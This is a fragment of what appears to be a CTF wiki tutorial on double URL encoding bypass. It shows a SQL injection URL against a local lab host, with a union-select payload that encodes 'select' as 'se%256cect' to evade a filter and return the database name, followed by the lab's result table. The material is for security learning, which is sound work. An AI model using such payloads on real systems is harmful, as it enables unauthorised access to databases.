 http://192.168.91.142/sqli/10.php?id=1   and 1=2 union se%256cect 1,2,database()
Enable Post data Enable Referrer
ctfs-wiki.com Home
双重url编码绕过
index.php?id=1
id name age
1 2 ctfswiki
© CTFS-WIKI